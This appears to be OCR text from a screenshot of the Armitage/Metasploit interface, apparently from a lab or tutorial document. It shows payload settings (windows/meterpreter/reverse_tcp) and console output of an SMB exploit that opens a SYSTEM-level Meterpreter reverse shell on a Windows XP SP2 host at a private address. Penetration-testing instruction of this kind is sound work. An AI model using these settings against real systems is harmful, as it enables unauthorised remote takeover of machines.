 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.222.2
192.168.
NT AUTHORITY\SYSTEM
Attack
Login
Meterpreter 1
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X nmap X exploit X
PAYLOAD => windows/meterpreter/reverse_tcp
TARGET => 0
SMBPIPE => BROWSER
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.222.129:10862
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.222.130
[*] Meterpreter session 1 opened (192.168.222.129:10862 -> 192.168.222.130:1304) at 2012-05-13 1
2:12:42 -0400
meterpreter >